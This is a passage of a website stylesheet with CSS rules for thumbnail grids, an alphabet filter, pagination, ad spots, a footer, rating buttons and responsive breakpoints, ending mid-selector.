@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .item {
		padding: 0 10px 10px 0;
	}
}

.box.categories-list .thumbs-holder .img-holder {
	padding-bottom: 149%;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .img-holder {
		padding-bottom: 100%;
	}
}

.box.categories-list .thumbs-holder .title {
	font-size: 20px;
	line-height: 25px;
	text-align: center;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .title {
		color: #252525;
		font-size: 12px;
		line-height: 15px;
		height: auto;
		margin: 10px 0 0;
	}
}

.box.models-list {
	padding: 15px 20px;
	position: relative;

}

@media (max-width: 1350px) {
	.box.models-list {
		padding: 15px;
	}
}

@media (min-width: 900px) {
	.box.models-list .sidebar.seach {
		position: absolute;
		top: 0;
		left: 0;
		width: calc(14.28% + 26px);
		min-width: auto;
		margin: 0 0 0 -20px;
		padding: 0px 0 3px 17px;
		border-bottom: 11px solid #fafafa;
	}
}

@media (max-width: 1350px) {
	.box.models-list .sidebar.seach {
		width: calc(16.66% + 21px);
	}
}

@media (max-width: 1150px) {
	.box.models-list .sidebar.seach {
		width: calc(20% + 21px);
	}
}

@media (max-width: 900px) {
	.box.models-list .info-box {
		display: none;
	}
}

.box.models-list .sort-holder.desktop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media (max-width: 640px) {
	.box.models-list .sort-holder.desktop {
		display: none;
	}
}

.box.models-list .thumbs-holder {
	margin: 0 -10px -10px 0;
}

.box.models-list .thumbs-holder .item {
	padding: 0 10px 10px 0;
	width: 14.28%;
}

@media (max-width: 1350px) {
	.box.models-list .thumbs-holder .item {
		width: 16.66%;
	}
}

@media (max-width: 1150px) {
	.box.models-list .thumbs-holder .item {
		width: 20%;
	}
}

@media (max-width: 900px) {
	.box.models-list .thumbs-holder .item {
		width: 33.33%;
	}

	.box.models-list .thumbs-holder .item:first-child {
		display: none;
	}
}

@media (max-width: 550px) {
	.box.models-list .thumbs-holder .item {
		width: 50%;
	}
}

.box.models-list .thumbs-holder .img-holder {
	padding-bottom: 149%;
}

.box.models-list .thumbs-holder .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0 5px;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder {
		padding: 7px 0 5px;
	}
}

.box.models-list .thumbs-holder .title-holder .title {
	font-size: 18px;
	line-height: 22px;
	padding: 0 6px 0 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder .title {
		font-size: 12px;
		line-height: 15px;
		margin: 0;
		height: auto;
	}
}

.box.models-list .thumbs-holder .title-holder .flag-holder {
	line-height: 0%;
}

.box.models-list .thumbs-holder .title-holder .flag-holder img {
	width: 24px;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder .flag-holder img {
		width: 16px;
	}
}

.box.models-list .thumbs-holder .rows .row {
	line-height: 12px;
	padding: 1px 10px 0 0;
	color: #9b9b9b;
}

.box.models-list .thumbs-holder .rows .row:last-child {
	padding: 0;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .rows .row {
		line-height: 11px;
	}

	.box.models-list .thumbs-holder .rows .row i {
		font-size: 12px;
	}

	.box.models-list .thumbs-holder .rows .row i.icon-eye {
		font-size: 7px;
	}
}

.box.models-list .alphabet-list {
	padding: 20px 10px 10px 20px;
	margin: -20px 0 0 -20px;
	background: #fff;
	font-size: 0;
	line-height: 0;
}

.box.models-list .alphabet-list .item-alph {
	width: 25%;
	max-width: 60px;
	padding: 0 4.04% 4.04% 0;
	display: inline-block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.box.models-list .alphabet-list .item-alph:last-child {
	width: 50%;
	max-width: 122px;
}

.box.models-list .alphabet-list .item-alph:last-child .link {
	padding: 14.29% 0;
}

@media (max-width: 1650px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1450px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

@media (max-width: 1350px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1250px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

@media (max-width: 1150px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1024px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

.box.models-list .alphabet-list .link {
	width: 100%;
	text-align: center;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
	background-color: #e8e8e8;
	padding: 32%;
}

.box.models-list .alphabet-list .link.active {
	background-color: #ff007e;
	color: #fff !important;
}

@media (max-width: 1650px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1450px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (max-width: 1350px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1250px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (max-width: 1150px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1024px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (min-width: 1024px) {
	.box.models-list .alphabet-list .link:hover {
		color: #ff007e;
	}
}

.box.models-list .alphabet-list .link.active {
	color: #ff007e;
}

.box.comments-box {
	display: none;
}

.box.comments-box.show {
	display: block;
}

@media (max-width: 767px) {
	.box.comments-box {
		padding-bottom: 0;
		/* display: block; */
	}

	.box.comments-box .title-holder {
		padding: 0;
	}
}

.box.related-videos .scrollable {
	margin: 0;
}

@media (max-width: 767px) {
	.box.related-videos .list-sort .item {
		padding: 0 20px 0 0;
	}

	.box.related-videos .list-sort .btn {
		font-size: 12px;
		font-weight: 700;
		line-height: 14px;
	}

	.box.related-videos .list-sort .btn:after {
		height: 2px;
	}
}

.box.comments-model {
	padding: 0 0 10px;
	margin: -10px 0 0;
}

@media (max-width: 767px) {
	.box.content-box {
		padding-bottom: 0;
	}
}

.box .sidebar-headline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.box .sidebar-headline .sidebar {
	width: calc(14.28% + 2px);
	min-width: auto;
	margin: -15px 0 0;
	background: transparent;
	padding: 0 10px 0 0;
}

@media (max-width: 1350px) {
	.box .sidebar-headline .sidebar {
		width: calc(16.66% + 2px);
	}
}

@media (max-width: 1150px) {
	.box .sidebar-headline .sidebar {
		width: calc(20% + 2px);
	}
}

@media (max-width: 900px) {
	.box .sidebar-headline .sidebar {
		display: none;
	}
}

.box .sidebar-headline .sidebar .search {
	padding: 5px 17px 29px;
	border-bottom: 11px solid #fafafa;
}

.box .sidebar-headline .sidebar .categories-list {
	padding: 15px 0 0 0;
	margin: 0 0 0 -20px;
	background: #fff;
}

.box .sidebar-headline .headline-sort {
	width: calc(100% - 14.28%);
}

@media (max-width: 1350px) {
	.box .sidebar-headline .headline-sort {
		width: calc(100% - 16.66%);
	}
}

@media (max-width: 1150px) {
	.box .sidebar-headline .headline-sort {
		width: calc(100% - 20%);
	}
}

@media (max-width: 900px) {
	.box .sidebar-headline .headline-sort {
		width: 100%;
	}
}

.pagination-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 55px 0 0;
}

.pagination-holder .item-pagin {
	padding: 0 1px;
}

.pagination-holder .item-pagin.is_first {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.pagination-holder .item-pagin.is_first .link {
	line-height: 0;
}

.pagination-holder .item-pagin.is_last .link {
	line-height: 0;
}

.pagination-holder .link {
	display: inline-block;
	color: #252525;
	font-size: 24px;
	line-height: 26px;
	padding: 27px 10px;
	min-width: 80px;
	text-align: center;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 1200px) {
	.pagination-holder .link {
		padding: 17px 15px;
		min-width: 60px;
	}
}

@media (max-width: 640px) {
	.pagination-holder .link {
		font-size: 18px;
		line-height: 20px;
		padding: 14px;
		min-width: 48px;
	}
}

.pagination-holder .link i {
	padding: 1px 0;
	display: inline-block;
}

@media (max-width: 640px) {
	.pagination-holder .link i {
		font-size: 12px;
		margin: 3px 0;
	}
}

@media (min-width: 1024px) {
	.pagination-holder .link:hover {
		background-color: #feb1e4;
		color: #fff;
	}
}

.pagination-holder .item-pagin.active .link {
	background-color: #e8e8e8;
	color: #ff007e;
}

@media (max-width: 767px) {
	.pagination-holder .item-pagin {
		display: none;
	}

	.pagination-holder .item-pagin.active,
	.pagination-holder .item-pagin.is_first,
	.pagination-holder .item-pagin.is_last {
		display: inline-block;
	}
}

.spot-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 30px 0 60px;
}

@media (max-width: 1700px) {
	.spot-holder {
		-ms-flex-pack: distribute;
		justify-content: space-around;
	}
}

@media (max-width: 900px) {
	.spot-holder {
		padding: 0 0 30px;
	}
}

.spot-holder .spot {
	padding: 0 25px;
}

@media (max-width: 1750px) {
	.spot-holder .spot:nth-child(5) {
		display: none;
	}
}

@media (max-width: 1700px) {
	.spot-holder .spot {
		padding: 0;
	}

	.spot-holder .spot:nth-child(4) {
		display: none;
	}
}

@media (max-width: 1700px) and (max-width: 1350px) {
	.spot-holder .spot:nth-child(3) {
		display: none;
	}
}

@media (max-width: 1700px) and (max-width: 900px) {
	.spot-holder .spot:nth-child(2) {
		display: none;
	}
}

.footer {
	background-color: #e5e5e5;
}

.footer-holder .colums {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 45px 40px 35px 245px;
}

@media (max-width: 1350px) {
	.footer-holder .colums {
		padding: 45px 15px 35px 15px;
	}
}

@media (max-width: 640px) {
	.footer-holder .colums {
		padding: 35px 25px 50px;
	}
}

.footer-holder .logo-footer {
	display: inline-block;
	line-height: 0;
}

@media (max-width: 900px) {
	.footer-holder .logo-footer {
		display: none;
	}
}

.footer-holder .logo-footer img {
	max-width: 220px;
	width: 100%;
}

@media (max-width: 992px) {
	.footer-holder .logo-footer img {
		max-width: 180px;
	}
}

.footer-holder .footer-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: calc(100% - 320px);
	width: 100%;
	position: relative;
}

@media (max-width: 1250px) {
	.footer-holder .footer-nav {
		max-width: calc(100% - 250px);
	}
}

@media (max-width: 992px) {
	.footer-holder .footer-nav {
		max-width: calc(100% - 200px);
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-nav {
		max-width: 100%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.footer-holder .footer-nav .column {
	min-width: 230px;
	padding: 0 120px 0 0;
}

@media (max-width: 1250px) {
	.footer-holder .footer-nav .column {
		min-width: auto;
		padding: 0 50px 0 0;
	}
}

@media (max-width: 992px) {
	.footer-holder .footer-nav .column {
		padding: 0 25px 0 0;
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-nav .column {
		padding: 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .column {
		width: 66.66%;
		padding: 0 0 30px;
	}

	.footer-holder .footer-nav .column:nth-child(2) {
		width: 33.33%;
	}
}

.footer-holder .footer-nav .column:nth-child(3) {
	padding: 0;
}

.footer-holder .footer-nav .title-column {
	color: #787878;
	font-size: 16px;
	line-height: 18px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0 0 35px;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .title-column {
		font-size: 14px;
		line-height: 16px;
		padding: 0 0 13px;
	}
}

@media (max-width: 480px) {
	.footer-holder .footer-nav .title-column {
		font-size: 12px;
		line-height: 14px;
	}
}

.footer-holder .footer-nav .item {
	padding: 0 0 12px;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .item {
		padding: 0 0 10px;
	}
}

.footer-holder .footer-nav .item:last-child {
	padding: 0;
}

.footer-holder .footer-nav .link {
	color: #787878;
	font-size: 16px;
	line-height: 18px;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (max-width: 640px) {
	.footer-holder .footer-nav .link {
		font-size: 14px;
		line-height: 16px;
	}
}

@media (max-width: 480px) {
	.footer-holder .footer-nav .link {
		font-size: 12px;
		line-height: 14px;
	}
}

@media (min-width: 1024px) {
	.footer-holder .footer-nav .link:hover {
		color: #161414;
	}
}

.footer-holder .right-column {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 900px) {
	.footer-holder .right-column {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .right-column {
		width: 33.33%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.footer-holder .right-column .language-holder {
	display: inline-block;
}

.footer-holder .right-column .icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 30px 0 0;
}

@media (max-width: 900px) {
	.footer-holder .right-column .icon {
		padding: 0 20px 0 0;
	}
}

@media (max-width: 640px) {
	.footer-holder .right-column .icon {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 0 20px;
	}
}

.footer-holder .right-column .icon .item {
	margin: 0 15px 0 0;
	font-size: 15px;
	color: #787878;
	width: 31px;
	text-align: center;
	border: 1px solid #787878;
	padding: 7px 0;
	border-radius: 50%;
	display: inline-block;
	line-height: 0;
	-webkit-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
}

@media (max-width: 640px) {
	.footer-holder .right-column .icon .item {
		margin: 0 0 10px 0;
	}
}

.footer-holder .right-column .icon .item:last-child {
	margin: 0;
}

@media (min-width: 1024px) {
	.footer-holder .right-column .icon .item:hover {
		color: #ff007e;
		border-color: #ff007e;
	}
}

.footer-holder .language-holder .drop {
	top: auto;
	bottom: 100%;
	padding: 0 0 5px;
	-webkit-transform: translate3d(0, -50px, 0);
	transform: translate3d(0, -50px, 0);
}

@media (min-width: 1024px) {
	.footer-holder .language-holder:hover .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (max-width: 1024px) {
	.footer-holder .language-holder.open-drop .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1;
		visibility: visible;
	}
}

.footer-holder .footer-text {
	width: 100%;
	background-color: #adadad;
	color: #ffffff;
	font-size: 16px;
	line-height: 18px;
	padding: 9px 40px 9px 245px;
}

@media (max-width: 1350px) {
	.footer-holder .footer-text {
		padding: 9px 15px;
	}
}

@media (max-width: 900px) {
	.footer-holder .footer-text {
		text-align: center;
		font-size: 12px;
		line-height: 14px;
		padding: 11px;
	}
}

.scrollup {
	position: fixed;
	bottom: 50px;
	right: 10px;
	display: none;
	background: #ff007e;
	border-radius: 50%;
	width: 46px;
	line-height: 0;
	text-align: center;
	padding: 12px 0;
	color: #fff;
	border: 1px solid #ff007e;
	-webkit-transition: color .3s, background .3s, border-color .3s, -webkit-box-shadow .3s;
	transition: color .3s, background .3s, border-color .3s, -webkit-box-shadow .3s;
	transition: color .3s, background .3s, box-shadow .3s, border-color .3s;
	transition: color .3s, background .3s, box-shadow .3s, border-color .3s, -webkit-box-shadow .3s;
}

@media screen and (min-width: 1024px) {
	.scrollup:hover {
		color: #ff007e;
		background: #fafafa;
	}
}

.scrollup i {
	font-size: 18px;
	margin: 0 0 2px;
	display: inline-block;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.ftscroller_scrollbar {
	height: 3px !important;
}

.ftscroller_scrollbar .ftscroller_scrollbarinner {
	border-radius: 2px !important;
	background-color: #d8d8d8 !important;
}


.scrollable {
	white-space: nowrap;
	width: 100%;
	height: auto;
	position: relative;
}

.scrollable::after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -15px;
	display: inline-block;
	content: '';
	width: 55px;
	height: 100%;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#eaeaea));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #eaeaea 100%);
}

.scrollable.sort-holder::after {
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#fafafa));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #fafafa 100%);
}

.scrollable::before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: -15px;
	display: inline-block;
	content: '';
	width: 15px;
	height: 100%;
	background: #fafafa;
}

.scrollable.sort-holder .ftscroller_scrollbarx {
	bottom: -1px !important;
	left: 0 !important;
}

.scrollable .sectionwrapper {
	width: 100%;
	display: table;
}

.scrollable .sectionwrapper .sort {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: top;
}

.scrollable .sectionwrapper .item {
	width: auto;
	height: auto;
	display: inline-block;
	vertical-align: top;
}

.mobile-block {
	display: none;
}

@media (max-width: 900px) {
	.mobile-block {
		display: block;
	}

	.mobile-block .pagination-holder {
		padding: 30px 0 0;
	}
}

.content-box {
	position: relative;
}

.content-box .title {
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 35px;
}

@media (max-width: 640px) {
	.content-box .headline {
		padding: 0;
	}
}

.content-box .labe-offer {
	color: #ff007e;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.content-box a.labe-offer:hover {
	color: #feb1e4;
}

@media (max-width: 900px) {
	.content-box .labe-offer {
		display: none;
	}
}

.content-box .labe-offer.back,
.content-box .labe-offer.back a {
	color: #ffffff;
	font-size: 18px;
	line-height: 20px;
	font-weight: normal;
	transition: color .3s;
}

.content-box .labe-offer.back a:hover {
	color: #ff007e;
}

.content-box .comments-btn {
	position: absolute;
	bottom: 15px;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.content-box .comments-btn {
		display: none;
	}
}

.content-box .comments-btn .btn {
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	border-radius: 22px;
	background-color: #c0c0c0;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 6px 15px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.content-box .comments-btn .btn.hidden {
	display: none;
}

.content-box .comments-btn .btn i {
	font-size: 18px;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media screen and (min-width: 1024px) {
	.content-box .comments-btn .btn:hover {
		background: #ff007e;
	}
}

.block-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	background: #fff;
}

@media (max-width: 767px) {
	.block-content {
		width: calc(100% + 30px);
		position: relative;
		left: -15px;
	}
}

.block-content .table {
	min-width: 320px;
	width: 320px;
	padding: 20px 20px 0 0;
}

@media screen and (max-width: 992px) {
	.block-content .table {
		display: none;
	}
}

.block-content .table .spot-holder {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 0;
}

.block-content .table .spot-holder .spot {
	line-height: 0;
	padding: 0 0 10px;
}

.block-content .table .spot-holder .spot:last-of-type {
	padding: 0;
}

.player-holder {
	line-height: 0;
}

.player-holder img {
	width: 100%;
}

.content-holder {
	padding: 20px 20px 0;
	width: 100%;
}

@media (max-width: 767px) {
	.content-holder {
		padding: 0;
	}
}

@media (min-width: 1200px) {
	.content-holder.album-holder {
		padding: 20px 50px 0 20px;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	/* .content-holder.album-holder .main-info {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	} */

	.content-holder.album-holder .info-buttons {
		display: none;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 15px 0;
		margin: 0 15px;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item {
		display: none;
		width: auto;
		padding: 0 0 0 15px;
	}
}

.content-holder.album-holder .buttons-info .item:first-child {
	display: none;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
	padding: 0;
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item:first-child {
		display: block;
	}
}

@media (max-width: 767px) {
	.content-holder.album-holder .buttons-info .item:nth-child(3) {
		display: block;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

	.content-holder.album-holder .buttons-info .item:nth-child(4) {
		display: block;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.content-holder.album-holder .buttons-info .item .text {
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-size: 10px;
		line-height: 12px;
	}

	.content-holder.album-holder .buttons-info .item .text i {
		margin: 0 5px 0 0;
		padding: 0;
		font-size: 13px;
	}

	.content-holder.album-holder .buttons-info .item .text i.icon-eye {
		font-size: 7px;
	}
}

.info-buttons {
	padding: 17px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.info-buttons.new{
	padding: 17px 0;
}

@media screen and (max-width: 1350px) {
	.info-buttons {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 767px) {
	.info-buttons {
		padding: 0;
	}
}

.info-buttons .left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 767px) {
	.info-buttons .left {
		min-width: 324px;
	}
}

@media (max-width: 767px) {
	.info-buttons .left {
		width: 100%;
	}
}

.info-buttons .right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	padding: 12px 0;
	margin: 0 0 0 15px;
}

@media screen and (max-width: 1350px) {
	.info-buttons .right {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
	.info-buttons .right {
		padding: 0;
	}
}

.rating-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 767px) {
	.rating-container {
		width: 100%;
	}
}

.rating-container .btn {
	display: inline-block;
	line-height: 0;
	font-size: 24px;
	color: #ffffff;
	background-color: #ff007e;
	background-color: #e8e8e8;
	color: #9b9b9b;
	padding: 18px 17px;
	cursor: pointer;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1024px) {
	.rating-container .btn:hover {
		color: #ffffff;
		background-color: #ff007e;
	}
}

@media (max-width: 767px) {
	.rating-container .btn {
		font-size: 19px;
		color: #fff;
		background-color: #ff007e;
	}
}

.rating-container .rate-dislike {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

@media (max-width: 767px) {
	.rating-container .rate-dislike {
		background-color: #e8e8e8;
	}
}

.rating-container .rating {
	white-space: nowrap;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 21px 40px;
	background-color: rgba(229, 229, 229, 0.37);
}

@media screen and (max-width: 1400px) {
	.rating-container .rating {
		padding: 21px;
	}
}

@media (max-width: 767px) {
	.rating-container .rating {
		width: 100%;
		text-align: center;
		font-size: 14px;
		line-height: 13px;
	}
}

.bold {
	font-weight: 700;
}

.buttons-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.buttons-content .item {
	padding: 0 0 0 15px;
}

@media (max-width: 767px) {
	.buttons-content .item {
		padding: 0;
	}
}

.buttons-content .item.drop-holder {
	display: inline-block;
}

.buttons-content .item:first-child {
	padding: 0;
}

.buttons-content .btn {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn {
		font-size: 19px;
		background-color: #fafafa;
		padding: 18px 17px;
	}
}

.buttons-content .btn i {
	font-size: 20px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 5px 0 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.buttons-content .open-drop .btn i {
	color: #ff007e;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn i {
		margin: 0 0 5px 0;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn i {
		color: #9b9b9b;
		margin: 0;
	}
}

.buttons-content .btn .text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: inline-block;
}

@media screen and (max-width: 1100px) {
	.buttons-content .btn .text {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.buttons-content .btn .text {
		display: none;
	}
}

@media screen and (min-width: 1024px) {
	.buttons-content .btn:hover {
		color: #ff007e;
	}

	.buttons-content .btn:hover i {
		color: #ff007e;
	}
}

.buttons-content .item_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	display: none;
}

.buttons-content .drop-holder .item_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.buttons-content .item_drop.hidden,
